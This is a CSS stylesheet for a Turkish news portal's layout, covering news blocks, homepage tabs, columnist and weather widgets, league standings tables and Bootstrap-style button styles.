.dikey-haberler .resim span{background: transparent url("../images/genel/baslik-bg.png") repeat-x scroll left bottom;width:208px;height:120px;position:absolute;bottom:0;left:0;}
.dikey-haberler .kat{height:20px;line-height:20px;padding:0 5px;float:left;position:absolute;left:0;top:90px;font-size:11px;color:#FFF !important;font-weight: bold;border-radius:0 3px 3px 0;}
.dikey-haberler .baslik{background-color:#f5f5f5;float:left;width:205px;color:#353535;text-shadow:1px 1px 0 #FFF;border-radius:0 0 3px 3px;box-shadow:inset 0 -1px 0 rgba(0,0,0,0.05),inset 0 -1px 0 #999;}
.dikey-haberler .baslik a{width:188px;float:left;line-height: 1.3;font-weight: bold;font-size: 13px;height: 34px;margin:10px;color:#353535;overflow:hidden;}
.dikey-haberler .baslik:before{content:" ";position:absolute;left:0;right:0;bottom:0;height:3px;background:url(../tema/arrow-grey-3.png) no-repeat center top;}
.dikey-haberler .ozet{color:#4D4D4D;font-size:13px;height:54px;margin:0 10px 10px;}
.dikey-haberler a,.dikey-haberler .kat,.dikey-haberler .ozet{font-family: 'Open Sans', "Helvetica Neue", Helvetica, Arial, sans-serif !important;color:#353535;}

/** Extra Basladi **/
.solbolum{width: 655px;float: left;margin:10px;}
.solbolum.gen{width: 980px;padding-bottom:0;}
.solbolum.gen .haber-detay,.solbolum.gen .hbr-baslik,.solbolum.gen .hbr-tarih,.solbolum.gen .hbr-video,.solbolum.gen .hbr-yazi,.solbolum.gen .hbr-yazi #iceriks{width: 980px !important;}
.solbolum-ic{width: 655px;float:left;}
.sagbolum{float: right;margin: 10px 10px 10px 0;}
.tbtn{background-color:#FFDB4C;color:#444444 !important;float:right !important;font-size:11px;height:25px !important;line-height:25px !important;margin:5px 0;padding:0 5px;text-shadow: 0 0 0 #fff !important;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;}
.tbtn:hover{background-color:#ec0900;color:#ffffff !important;}
.krmt {color:#FFF !important;background: #e00904;/* Old browsers */background: -moz-linear-gradient(top, #e00904 0%, #cf0404 100%); /* FF3.6+ */background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #e00904), color-stop(100%, #cf0404)); /* Chrome,Safari4+ */background: -webkit-linear-gradient(top, #e00904 0%, #cf0404 100%); /* Chrome10+,Safari5.1+ */background: -o-linear-gradient(top, #e00904 0%, #cf0404 100%); /* Opera 11.10+ */background: -ms-linear-gradient(top, #e00904 0%, #cf0404 100%); /* IE10+ */background: linear-gradient(to bottom, #e00904 0%, #cf0404 100%); /* W3C */filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#e00904', endColorstr='#cf0404', GradientType=0); /* IE6-9 */}
.mt15{margin-top:15px !important;}.mr15{margin-right:15px !important;}.mb15{margin-bottom:15px !important;}.ml15{margin-left:15px !important;}
.mt0{margin-top:0 !important;}.mr0{margin-right:0 !important;}.mb0{margin-bottom:0 !important;}.ml0{margin-left:0 !important;}
.m0{margin:0 !important;}
.pt15{padding-top:15px !important;}.pr15{padding-right:15px !important;}.pb15{padding-bottom:15px !important;}.pl15{padding-left:15px !important;}
.pt0{padding-top:0 !important;}.pr0{padding-right:0 !important;}.pb0{padding-bottom:0 !important;}.pl0{padding-left:0 !important;}
.p0{padding:0 !important;}
.pagination { text-align: center;}
.uploadify-button{display:table;}

/** Anasayfa Tab Haber Basladi **/
.hh-hozetler {background-color:#F2F2F2;float:left;width: 645px;margin:0;border-radius:3px;border-top:1px solid #999999;border-bottom:1px solid #999999;}
ul.habercat {float: left;width: 645px;border-bottom:2px solid #ec0900;overflow: hidden;}
ul.habercat li {background: #FFF;float: left;height:28px;line-height:28px;padding:0 10px;margin: 5px 0 5px 10px;border:1px solid #D8D6D6;color: #000;cursor: pointer;font-family: 'Open Sans', "Helvetica Neue", Helvetica, Arial, sans-serif !important;border-radius:3px;}
ul.habercat li a{height:28px;line-height:28px;color: #666;font-size: 13px;}
ul.habercat li:hover,ul.habercat li.active{background:#ec0900 url("../tema/arrow-white.png") no-repeat scroll center bottom;border-color:#ec0900;color: #fff;height:34px;margin:5px 0 0 10px;border-bottom:0 none;border-radius:3px 3px 0 0;}
ul.habercat li:hover a,ul.habercat li.active a {color:#fff;}
ul.habercat li a b {line-height:28px;float: left;width:100%;}
ul.habercat li a i {float:left;width:100%;height: 28px;}
.haberozetleri {float:left;width: 655px;}
.haberozetleri ul.haberyeni {width:310px;float:left;margin:10px;}
.haberozetleri ul.haberyeni li{background: #FFF;float:left;width:300px;height:162px;position:relative;border:1px solid #D8D6D6;padding:5px;border-radius:3px;}
.haberozetleri ul.haberyeni li img{float:left;width:300px;height: 162px;border-radius:3px;}
.haberozetleri ul.haberyeni li h2{background:url(../tema/baslik-bg2.png) top left repeat-x transparent;width:280px;padding:25px 10px 10px;position: absolute;left:5px;bottom:5px;line-height: 20px;overflow:hidden;font-size: 14px;letter-spacing: -0.5px;color: #FFF;font-weight:700;border-radius:0 0 3px 3px;}
.haberozetleri ul.haberyeni li p {display:none;}
.haberozetleri ul.yenihaberler{float: left;width:315px;margin:10px 10px 10px 0;}
.haberozetleri ul.yenihaberler li{width:315px;float: left;}
.haberozetleri ul.yenihaberler li a{float:left;width:315px;line-height:23px;height: 23px;border: 1px solid transparent;color: #666;font-size: 12px;font-family: 'Open Sans', "Helvetica Neue", Helvetica, Arial, sans-serif !important;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;}
.haberozetleri ul.yenihaberler li a.aktif{background-color:#FFF;width:302px;border: 1px solid #d8d6d6;margin: 0 0 0 -9px;color: #ec0900;padding: 0 10px;border-left:0 none;border-radius:0 3px 3px 0;}

/* ANASAYFA KATEGORİ HABERLERİ */
.altblokhabertasiyici{width:668px;overflow:hidden}
.altblokhabersol{float:left;width:319px;margin:0 15px 15px 0;}
.altblokhabersol .altblokhaber:last-child{border-radius:0 0 3px 3px;}
.altblokhaberkategori{background:#F9F9F9 url(../images/genel/arrow-red.png) no-repeat 15px top;width:297px;height:35px;line-height:35px;float:left;border:1px solid #E3E3E3;border-top:2px solid #ec0900;padding:0 10px;color:#ec0900;font-size:15px;font-weight:bold;border-radius:3px 3px 0 0;text-shadow:1px 1px 0 #FFF;font-family: 'Open Sans', "Helvetica Neue", Helvetica, Arial, sans-serif !important;}
.altblokhaberkategori a,.altblokhaberkategori span{float:left;height:35px;line-height:35px;color:#ec0900 !important;text-decoration:none;}
.altblokhaberkategori a:hover{text-decoration:none!important}
.altblokhaber{float:left;width:317px;border:1px solid #E3E3E3;border-top:0 none;font-family: 'Open Sans', "Helvetica Neue", Helvetica, Arial, sans-serif !important;}
.altblokhaber-resim{width:297px;height:150px;float:left;padding:10px 10px 0 10px;position:relative;}
.altblokhaber-resim img{width:316px;height:150px;border-radius:3px 3px 0 0;}
.altblokhaber-resim h2{background:url(../tema/baslik-bg2.png) top left repeat-x transparent;width:277px;padding:25px 10px 10px;position: absolute;left:18px;bottom:-6px;line-height: 20px;overflow:hidden;font-size: 14px;letter-spacing: -0.5px;color: #FFF;font-weight:700;}
.altblokhaberozet-icerik{width:297px;float:left;margin:0 10px 10px 10px;color:#666;}
.altblokhaberozet-icerik{background-color:#f5f5f5;float:left;width:297px;color:#353535;text-shadow:1px 1px 0 #FFF;border-radius:0 0 3px 3px;position:relative;box-shadow:inset 0 -1px 0 rgba(0,0,0,0.05),inset 0 -1px 0 #999;}
.altblokhaberozet-icerik a{width:277px;float:left;line-height: 1.3;font-weight: bold;font-size: 13px;height: 34px;margin:10px;color:#353535;overflow:hidden;}
.altblokhaberozet-icerik:before{content:" ";position:absolute;left:0;right:0;bottom:0;height:3px;background:url(../tema/arrow-grey-3.png) no-repeat center top;}

/* ANASAYFA İLAN FİRMA */
.home-tablo{width:655px;float:left;margin:0 0 15px 0;}
.home-tablo .tablo-baslik{background:#F9F9F9 url(../tema/arrow-red.png) no-repeat 15px top;width:633px;height:35px;line-height:35px;float:left;border:1px solid #E3E3E3;border-top:2px solid #ec0900;padding:0 10px;color:#ec0900;font-size:15px;font-weight:bold;border-radius:3px 3px 0 0;font-family: 'Open Sans', "Helvetica Neue", Helvetica, Arial, sans-serif !important;}
.home-tablo .tablo-baslik i{font-weight:normal;}
.home-tablo .tablo-baslik .tum{background-color:#FFF;height:25px;line-height:25px;font-size:12px;color:#FFF;float:right;margin:5px -5px 5px 0;padding:0 5px;text-align:center;text-decoration:none;cursor:pointer;border-radius:3px;}
.home-tablo .tablo-ic{float:left;width:653px;border:1px solid #E3E3E3;border-top:0 none;font-family: 'Open Sans', "Helvetica Neue", Helvetica, Arial, sans-serif !important;}
.home-tablo .firma-ilan {background: #f9f9f9;float:left;width:138px;position:relative;border:1px solid #D8D6D6;padding:5px;margin: 10px 0 10px 10px;position:relative;border-radius:3px;}
.home-tablo .firma-ilan img{width:138px;height:100px;float:left;border-radius:3px 3px 0 0;}
.home-tablo .firma-ilan span{background:url(../tema/baslik-bg2.png) top left repeat-x transparent;width:118px;padding:25px 10px 10px;position: absolute;left:5px;bottom:5px;line-height: 18px;overflow:hidden;font-size: 13px;letter-spacing: -0.5px;color: #FFF;font-weight:500;font-family: 'Open Sans', "Helvetica Neue", Helvetica, Arial, sans-serif !important;}

/** SAG BLOK YAZAR **/
.sagblockyazar{background-color:#FFF;width: 312px;margin:0 0 15px;color:#fff !important;display: table;}
.sagblockyazar .tablo-baslik{background:rgba(47, 47, 47, 0.98) none repeat scroll 0 0;width: 292px;float: left;height:35px;line-height:35px;padding:0 10px;color:#f1f1f1 !important;font-weight:bold;font-size:13px;border-radius:3px 3px 0 0;}
.sagblockyazar .tablo-ic{background-color:#FFF;float: left;width: 300px;border:1px solid #d9d9d9;border-top:0 none;padding:10px 0 0 10px;color:#707070 !important;border-radius:0 0 3px 3px;}
.sagblockyazar .tablo-ic li {width: 140px;height: 185px;float:left;margin: 0 10px 10px 0;text-align: center;transition: all 0.3s ease 0s;border-radius: 2px;}
.sagblockyazar .tablo-ic li a {float: left;width: 100%;}
.sagblockyazar .tablo-ic li a i{float:left;width:120px;/*height:26px;*/margin-bottom:14px;line-height:17px;font-size:12px;font-family:"Open Sans",sans-serif;font-weight:700;color:#FFF;background:#666;text-shadow:1px 1px 0 #333;border-radius:2px;position:relative;padding:5px 10px;}
.sagblockyazar .tablo-ic li a i::after{content:" ";position:absolute;left:0;right:0;bottom:-3px;height:3px;background:url(../tema/arrow-grey.png) no-repeat center top;}
.sagblockyazar .tablo-ic li a img{display:inline-block;width:65px;height:65px;border-radius:35px;box-shadow:0 2px 0 #EE4C03;}
.sagblockyazar .tablo-ic li a span{float:left;width:120px;height:55px;padding:10px 10px 0 10px;margin-top:15px;font-weight:500;line-height:15px;background-color:#F5F5F5;text-shadow:1px 1px 0 #FFF;border-radius:0 0 2px 2px;box-shadow:inset 0 -1px 0 rgba(0,0,0,0.05),inset 0 1px 0 #999;position:relative;}
.sagblockyazar .tablo-ic li:hover span{box-shadow:inset 0 -1px 0 #FFF,inset 0 1px 0 #999;}
.sagblockyazar .tablo-ic li a span::before{content:" ";position:absolute;left:0;right:0;top:0;height:3px;background:url(../tema/arrow-grey-2.png) no-repeat center bottom;}
.sagblockyazar .tablo-ic li.tum{width: 310px;height:auto;margin: 0 0 0 -10px;}
.sagblockyazar .tablo-ic li.tum span{width: 310px;height: 35px;line-height: 35px;padding: 0;margin:0;}

/* YAZARLAR */
.yazarlar-buton{height:25px;line-height:25px;float:right;margin:5px -5px 5px 0;}
.yazarlar-buton .onceki,.yazarlar-buton .sonraki{float:left;}
.yazarlar-buton a{background-color:#FFF;width:25px;height:25px;line-height:25px;font-size:12px;color:#333333;float:left;margin:0 0 0 1px;text-align:center;text-decoration:none;cursor:pointer;}
.yazarlar-buton a:hover{color:#F1f1f1;background: #e00904;/* Old browsers */background: -moz-linear-gradient(top, #e00904 0%, #cf0404 100%); /* FF3.6+ */background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #e00904), color-stop(100%, #cf0404)); /* Chrome,Safari4+ */background: -webkit-linear-gradient(top, #e00904 0%, #cf0404 100%); /* Chrome10+,Safari5.1+ */background: -o-linear-gradient(top, #e00904 0%, #cf0404 100%); /* Opera 11.10+ */background: -ms-linear-gradient(top, #e00904 0%, #cf0404 100%); /* IE10+ */background: linear-gradient(to bottom, #e00904 0%, #cf0404 100%); /* W3C */filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#e00904', endColorstr='#cf0404', GradientType=0); /* IE6-9 */}
.yazarlar-buton a.oncekiy{border-radius:3px 0 0 3px;}
.yazarlar-buton a.sonrakiy{border-radius:0 3px 3px 0;}

/** SAG BLOK TABLO **/
.sagblocktablo{background-color:#FFF;width: 312px;margin:0 0 15px;color:#fff !important;display: table;font-family:"Open Sans","Helvetica Neue",Helvetica,Arial,sans-serif;}
.sagblocktablo .tablo-baslik{width: 292px;float: left;height:35px;line-height:35px;padding:0 10px;color:#f1f1f1 !important;font-weight:bold;font-size:13px;border-bottom:3px solid #000;border-radius:3px 3px 0 0;}
.sagblocktablo .tablo-baslik{background: #e00904;/* Old browsers */background: -moz-linear-gradient(top, #e00904 0%, #cf0404 100%); /* FF3.6+ */background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #e00904), color-stop(100%, #cf0404)); /* Chrome,Safari4+ */background: -webkit-linear-gradient(top, #e00904 0%, #cf0404 100%); /* Chrome10+,Safari5.1+ */background: -o-linear-gradient(top, #e00904 0%, #cf0404 100%); /* Opera 11.10+ */background: -ms-linear-gradient(top, #e00904 0%, #cf0404 100%); /* IE10+ */background: linear-gradient(to bottom, #e00904 0%, #cf0404 100%); /* W3C */filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#e00904', endColorstr='#cf0404', GradientType=0); /* IE6-9 */}
.sagblocktablo .tablo-baslik .tum{background-color:#FFF;height:25px;line-height:25px;font-size:12px;color:#333333;float:right;margin:5px -5px 5px 0;padding:0 5px;text-align:center;text-decoration:none;cursor:pointer;border-radius:3px;}
.sagblocktablo .tablo-ic{background-color:#FFF;float: left;width: 310px;border:1px solid #d9d9d9;border-top:0 none;color:#707070 !important;border-radius:0 0 3px 3px;}
.sagblocktablo .input-append{margin:10px;}
.sagblocktablo .input-append .span2{width:215px;}
.sagblocktablo .input-append .btn{width:63px;}
.sagblocktablo .warning{margin:10px !important;}
.sagblocktablo .anket .soru {border-bottom: 1px solid #d9d9d9;font-size: 13px;font-weight: 600;padding: 10px;display: block;}
.sagblocktablo .anket label.radio{background-color: #fff;width: auto;border-bottom: 1px solid #d9d9d9;display: block;padding: 5px 10px 5px 30px;}
.sagblocktablo .anket label.radio:nth-child(2n+1) {background-color:#ececec;}
.sagblocktablo .anket .btn.alt {float:right;margin:10px;clear:both;}
.sagblocktablo .arsiv-secim{width: 65px;margin: 10px 0 10px 10px;}
.sagblocktablo .linkler{background-color: #fff;width: auto;border-bottom: 1px solid #d9d9d9;display: block;padding: 8px 10px;}
.sagblocktablo .linkler:nth-child(2n+1){background-color:#ececec;}
.sagblocktablo .linkler:last-child{border-bottom:0 none;}
.sagblocktablo .ul-li li{background-color: #fff;width: auto;line-height: 20px;border-bottom: 1px solid #d9d9d9;display: block;padding: 8px 10px;}
.sagblocktablo .ul-li li:nth-child(2n+1){background-color:#ececec;}
.sagblocktablo .ul-li li:last-child{border-bottom:0 none;}
.sagblocktablo .ul-li.firma li{float:left;width:129px;}
.sagblocktablo .kategori li{width:154.5px;height:30px;line-height:30px;float:left;border-right:1px solid #e3e3e3;border-bottom:1px solid #e3e3e3;text-shadow: 1px 1px 0 #FFF;box-shadow: 1px 0 0 #fff inset, -1px 0 1px #fff inset;font-family: 'Montserrat', "Helvetica Neue", Helvetica, Arial, sans-serif;}
.sagblocktablo .kategori li{background-color: #f8f8f8;background-image: -moz-linear-gradient(top, #fafafa, #f6f6f6);background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#fafafa), to(#f6f6f6));background-image: -webkit-linear-gradient(top, #fafafa, #f6f6f6);background-image: -o-linear-gradient(top, #fafafa, #f6f6f6);background-image: linear-gradient(to bottom, #fafafa, #f6f6f6);background-repeat: repeat-x;filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fffafafa', endColorstr='#fff6f6f6', GradientType=0);}
.sagblocktablo .kategori li:nth-child(even){border-right:0 none}
.sagblocktablo .kategori li a{width:134.5px;height:30px;line-height:30px;float:left;padding:0 10px;color:#484141;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;}
.sagblocktablo .kategori li a:hover{color:#D00404;}
.sagblocktablo .tablo-ic .tuma{float:left;width:310px;height:35px;padding:0 10px;font-weight:500;line-height:35px;background-color:#F5F5F5;border:0 none;text-shadow:1px 1px 0 #FFF;border-radius:0 0 2px 2px;box-shadow:inset 0 -1px 0 rgba(0,0,0,0.05),inset 0 1px 0 #999;position:relative;}
.sagblocktablo .tablo-ic .tuma:hover span{box-shadow:inset 0 -1px 0 #FFF,inset 0 1px 0 #999;}
.sagblocktablo .tablo-ic .tuma:before{content:" ";position:absolute;left:0;right:0;top:0;height:3px;background:url(../tema/arrow-grey-2.png) no-repeat center bottom;}
.sagblocktablo .gazete {background-color:#f5f5f5;border:1px solid #d9d9d9;padding:5px;margin:10px;border-radius:3px;}

/** Sag Block Tab Basladi **/
.sagblocktab{background-color:#FFF;width: 312px;margin:0 0 15px;color:#fff !important;display: table;}
.sagblocktab .tablo-baslik {background-color:#FFF;float:left;width: 312px;height: 51px;color:#fff !important;}
.sagblocktab .tablo-baslik li{background:transparent;width:94px;height:40px;line-height:20px;padding:5px;border:0 none;margin:0;position:relative;color: #FFF !important;cursor:pointer;text-align:center;font-weight:600;font-size:12px;font-family: 'Open Sans',Tahoma,Arial,Helvetica,sans-serif !important;}
.sagblocktab .tablo-baslik.yorum li{width:146px;}
.sagblocktab .tablo-baslik.tek{height:41px;}
.sagblocktab .tablo-baslik.tek li{width:302px;height:30px;line-height:30px;}
.sagblocktab .krm {background-color: #D00404 !important;}
.sagblocktab .krm:hover {background-color: #DF0904 !important;color:#fff !important;}
.sagblocktab .trn {background-color: #ff8900 !important;}
.sagblocktab .trn:hover {background-color: #ffad00 !important;color:#fff !important;}
.sagblocktab .mv {background-color: #356da7 !important;}
.sagblocktab .mv:hover {background-color: #448ccb !important;color:#fff !important;}
.sagblocktab .tablo-baslik .ok {display:none;position:absolute;bottom:-9px;margin:0 auto;width: 0; height: 0; border-left: 10px solid transparent;border-right: 10px solid transparent;border-top: 10px solid #a81f21;}
.sagblocktab .TabbedPanelsTabSelected .ok {display:block;}
.sagblocktab .krm .ok{border-top: 10px solid #D00404 !important;}
.sagblocktab .krm:hover .ok{border-top: 10px solid #DF0904 !important;}
.sagblocktab .trn .ok{border-top: 10px solid #ff8900 !important;}
.sagblocktab .trn:hover .ok{border-top: 10px solid #ffad00 !important;}
.sagblocktab .mv .ok{border-top: 10px solid #356da7 !important;}
.sagblocktab .mv:hover .ok{border-top: 10px solid #448ccb !important;}
.sagblocktab .tablo-ic{background-color:#FFF;float: left;width: 310px;border:1px solid #d9d9d9;border-top:0 none;color:#707070 !important;border-radius:0 0 3px 3px;}
.sagblocktab .tab-haber{width:290px;float:left;padding:5px 10px;border-bottom: 1px solid #c5c5c5;}
.sagblocktab .tab-haber a{position: relative;}
.sagblocktab .tab-haber img{float:left;width:100px;height:60px;border:0 none;margin:0 10px 0 0;padding:0;border-radius:3px;}
.sagblocktab .tab-haber h3 {width:290px;float: left;max-height: 35px;line-height: 35px;font-size: 14px;letter-spacing: -0.025em;color:#666666;overflow: hidden;font-family:"Open Sans",sans-serif;}
.sagblocktab .tab-haber span {width: 180px;float: left;font-size: 13px;letter-spacing: -0.025em;color: #000;display: block;line-height: 16px;}
.sagblocktab .tab-haber:last-child{border-bottom:0 none;}
.sagblocktab .tab-galeri{width:140px;float:left;margin:10px 0 0 10px;position:relative;}
.sagblocktab .tab-galeri .resim{width:140px;height:85px;float:left;position:relative;}
.sagblocktab .tab-galeri img{width:140px;height:85px;border-radius:3px 3px 0 0;}
.sagblocktab .tab-galeri p{height:20px;line-height:20px;padding:0 5px;float:left;position:absolute;left:0;bottom:5px;font-size:11px;color:#FFF !important;font-weight: bold;border-radius:0 3px 3px 0;}
.sagblocktab .tab-galeri i{width:32px;height:30px;font-size:30px;margin:-15px 0 0 -16px;position:absolute;left:50%;top:50%;color:#ec0900 !important;opacity: 0.7;}
.sagblocktab .tab-galeri h3{background-color:#353535;float:left;width:140px;color:#FFF;border-radius:0 0 3px 3px;box-shadow:inset 0 -1px 0 rgba(0,0,0,0.05),inset 0 -1px 0 #ec0900;}
.sagblocktab .tab-galeri h3 a{width:130px;float:left;line-height:15px;font-weight: bold;font-size: 13px;height: 15px;margin:10px 5px;color:#FFF;overflow:hidden;}
.sagblocktab .tab-galeri h3:before{content:" ";position:absolute;left:0;right:0;bottom:1px;height:3px;background:url(../tema/arrow-red2.png) no-repeat center top;}
.sagblocktab .tab-galeri:last-child{margin-bottom:10px;}
.sagblocktab .tab-haber:last-child{border-bottom:0 none;}
.sagblocktab .TabbedPanelsContent{padding:0;}

/** Sag Sosyal Tablo Basladi **/
.sagblocksosyal{background-color:#FFF;width: 312px;margin:0 0 15px;color:#fff !important;display: block;}
.sagblocksosyal .tablo-ic{background-color:#FFF;float: left;width: 312px;color:#707070 !important;}

/** Hava Durumu Basladi **/
.havadurumuyeni{width: 312px;margin:0 0 15px;color:#fff !important;display: table;}
.havadurumuyeni .tablo-baslik{background-color:#356da7;width: 292px;height:40px;float: left;line-height:40px;padding:0 10px;color:#fff !important;font-weight:bold;font-size:13px;border-radius:3px 3px 0 0;}
.havadurumuyeni .tablo-ic{background: #438599 url(../images/hava.png);float: left;width: 312px;color:#fff !important;border-radius:0 0 3px 3px;background-repeat: no-repeat; background-position: right;}
.havadurumuyeni #hava{width: 292px;float: left;margin: 10px;}
.havadurumuyeni #havasonuc{width: 292px;float: left;padding: 10px;border-top: 1px solid #356da7;}

/** Puan Durumu Basladi **/
.puandurumuyeni{width: 312px;margin:0 0 15px;color:#fff !important;display: table;}
.puandurumuyeni .tablo-baslik{background-color:#156327;width: 292px;height:40px;float: left;line-height:40px;padding:0 10px;color:#fff !important;font-weight:bold;font-size:13px;border-radius:3px 3px 0 0;}
.puandurumuyeni .tablo-ic{background-color:#10481c;float: left;width: 312px;color:#fff !important;border-radius:0 0 3px 3px;}
.puandurumuyeni .tablo-ic input[type="radio"]{margin:10px 5px 10px 10px !important;}
table.scoreboard{width:100%;border:0;border-collapse:collapse;border-spacing:0;}
table.scoreboard th{text-align:left;}
table.scoreboard thead tr th{background:none repeat scroll 0 0 #121D23;border: 0 none;color:#FFF;}
table.scoreboard tbody td, .scoreboard thead th{border-right: 1px solid #10481c;border-bottom: 0 none;padding:7px 3px;text-align:center;font-weight: 600;}
table.scoreboard tbody tr:nth-child(2n+1) td, .scoreboard tbody tr:nth-child(2n+1) th{background-color:#135722;}
table.scoreboard tbody tr td:last-child{border-right:0 none;}
table.scoreboard .point{color:#ffff00;}
table.scoreboard tbody tr td:nth-child(2),table.scoreboard thead tr th:nth-child(2){text-align:left;}

/* Buton Basladi */
.btn {background-color:#000;color:#FFF;font-weight:bold;font-family: 'Open Sans',Tahoma,Arial,Helvetica,sans-serif !important;display: inline-block;  padding: 4px 12px;  margin-bottom: 0;  font-size: 14px;  font-weight: normal;  line-height: 20px;  text-align: center;  white-space: nowrap;  vertical-align: middle;  -ms-touch-action: manipulation;      touch-action: manipulation;  cursor: pointer;  -webkit-user-select: none;     -moz-user-select: none;      -ms-user-select: none;user-select: none;  background-image: none;  border: 1px solid transparent;  border-radius: 4px;}
.btn:focus,.btn:active:focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn.active.focus {outline: thin dotted;  outline: 5px auto -webkit-focus-ring-color;  outline-offset: -2px;}
.btn:hover,.btn:focus,.btn.focus {background-color:#3D3D3D;color: #FFF;  text-decoration: none;}
.btn:active,.btn.active {background-image: none;  outline: 0;  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);}
.btn.disabled,.btn[disabled],fieldset[disabled] .btn {cursor: not-allowed;  filter: alpha(opacity=65);  -webkit-box-shadow: none;box-shadow: none;  opacity: .65;}
a.btn.disabled,fieldset[disabled] a.btn {pointer-events: none;}
.btn-default {color: #333;  background-color: #fff;  border-color: #ccc;}
.btn-default:focus,.btn-default.focus {color: #333;  background-color: #e6e6e6;  border-color: #8c8c8c;}
.btn-default:hover {color: #333;  background-color: #e6e6e6;  border-color: #adadad;}
.btn-default:active,.btn-default.active,.open > .dropdown-toggle.btn-default {color: #333;  background-color: #e6e6e6;  border-color: #adadad;}
.btn-default:active:hover,.btn-default.active:hover,.open > .dropdown-toggle.btn-default:hover,.btn-default:active:focus,.btn-default.active:focus,.open > .dropdown-toggle.btn-default:focus,.btn-default:active.focus,.btn-default.active.focus,.open > .dropdown-toggle.btn-default.focus {color: #333;  background-color: #d4d4d4;  border-color: #8c8c8c;}
.btn-default:active,.btn-default.active,.open > .dropdown-toggle.btn-default {background-image: none;}
.btn-default.disabled:hover,.btn-default[disabled]:hover,fieldset[disabled] .btn-default:hover,.btn-default.disabled:focus,.btn-default[disabled]:focus,fieldset[disabled] .btn-default:focus,.btn-default.disabled.focus,.btn-default[disabled].focus,fieldset[disabled] .btn-default.focus {background-color: #fff;  border-color: #ccc;}
.btn-default .badge {color: #fff;  background-color: #333;}
.btn-primary {color: #fff;  background-color: #337ab7;  border-color: #2e6da4;}
.btn-primary:focus,.btn-primary.focus {color: #fff;  background-color: #286090;  border-color: #122b40;}
.btn-primary:hover {color: #fff;  background-color: #286090;  border-color: #204d74;}
.btn-primary:active,.btn-primary.active,.open > .dropdown-toggle.btn-primary {color: #fff;  background-color: #286090;  border-color: #204d74;}
.btn-primary:active:hover,.btn-primary.active:hover,.open > .dropdown-toggle.btn-primary:hover,.btn-primary:active:focus,.btn-primary.active:focus,.open > .dropdown-toggle.btn-primary:focus,.btn-primary:active.focus,.btn-primary.active.focus,.open > .dropdown-toggle.btn-primary.focus {color: #fff;  background-color: #204d74;  border-color: #122b40;}
.btn-primary:active,.btn-primary.active,.open > .dropdown-toggle.btn-primary {background-image: none;}
.btn-primary.disabled:hover,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary:hover,.btn-primary.disabled:focus,.btn-primary[disabled]:focus,fieldset[disabled] .btn-primary:focus,.btn-primary.disabled.focus,.btn-primary[disabled].focus,fieldset[disabled] .btn-primary.focus {background-color: #337ab7;  border-color: #2e6da4;}
.btn-primary .badge {color: #337ab7;  background-color: #fff;}
.btn-success {color: #fff;  background-color: #5cb85c;  border-color: #4cae4c;}
.btn-success:focus,.btn-success.focus {color: #fff;  background-color: #449d44;  border-color: #255625;}
.btn-success:hover {color: #fff;  background-color: #449d44;  border-color: #398439;}
.btn-success:active,.btn-success.active,.open > .dropdown-toggle.btn-success {color: #fff;  background-color: #449d44;  border-color: #398439;}
.btn-success:active:hover,.btn-success.active:hover,.open > .dropdown-toggle.btn-success:hover,.btn-success:active:focus,.btn-success.active:focus,.open > .dropdown-toggle.btn-success:focus,.btn-success:active.focus,.btn-success.active.focus,.open > .dropdown-toggle.btn-success.focus {color: #fff;  background-color: #398439;  border-color: #255625;}
.btn-success:active,.btn-success.active,.open > .dropdown-toggle.btn-success {background-image: none;}
.btn-success.disabled:hover,.btn-success[disabled]:hover,fieldset[disabled] .btn-success:hover,.btn-success.disabled:focus,.btn-success[disabled]:focus,fieldset[disabled] .btn-success:focus,.btn-success.disabled.focus,.btn-success[disabled].focus,fieldset[disabled] .btn-success.focus {background-color: #5cb85c;  border-color: #4cae4c;}
.btn-success .badge {color: #5cb85c;  background-color: #fff;}
.btn-info {color: #fff;  background-color: #5bc0de;  border-color: #46b8da;}
.btn-info:focus,.btn-info.focus {color: #fff;  background-color: #31b0d5;  border-color: #1b6d85;}
.btn-info:hover {color: #fff;  background-color: #31b0d5;  border-color: #269abc;}
.btn-info:active,.btn-info.active,.open > .dropdown-toggle.btn-info {color: #fff;  background-color: #31b0d5;  border-color: #269abc;}
.btn-info:active:hover,.btn-info.active:hover,.open > .dropdown-toggle.btn-info:hover,.btn-info:active:focus,.btn-info.active:focus,.open > .dropdown-toggle.btn-info:focus,.btn-info:active.focus,.btn-info.active.focus,.open > .dropdown-toggle.btn-info.focus {color: #fff;  background-color: #269abc;  border-color: #1b6d85;}
.btn-info:active,.btn-info.active,.open > .dropdown-toggle.btn-info {background-image: none;}
.btn-info.disabled:hover,.btn-info[disabled]:hover,fieldset[disabled] .btn-info:hover,.btn-info.disabled:focus,.btn-info[disabled]:focus,fieldset[disabled] .btn-info:focus,.btn-info.disabled.focus,.btn-info[disabled].focus,fieldset[disabled] .btn-info.focus {background-color: #5bc0de;  border-color: #46b8da;}
.btn-info .badge {color: #5bc0de;  background-color: #fff;}
.btn-warning {color: #fff;  background-color: #f0ad4e;  border-color: #eea236;}
.btn-warning:focus,.btn-warning.focus {color: #fff;  background-color: #ec971f;  border-color: #985f0d;}
.btn-warning:hover {color: #fff;  background-color: #ec971f;  border-color: #d58512;}
.btn-warning:active,.btn-warning.active,.open > .dropdown-toggle.btn-warning {color: #fff;  background-color: #ec971f;  border-color: #d58512;}
.btn-warning:active:hover,.btn-warning.active:hover,.open > .dropdown-toggle.btn-warning:hover,.btn-warning:active:focus,.btn-warning.active:focus,.open > .dropdown-toggle.btn-warning:focus,.btn-warning:active.focus,.btn-warning.active.focus,.open > .dropdown-toggle.btn-warning.focus {color: #fff;  background-color: #d58512;  border-color: #985f0d;}
.btn-warning:active,.btn-warning.active,.open > .dropdown-toggle.btn-warning {background-image: none;}
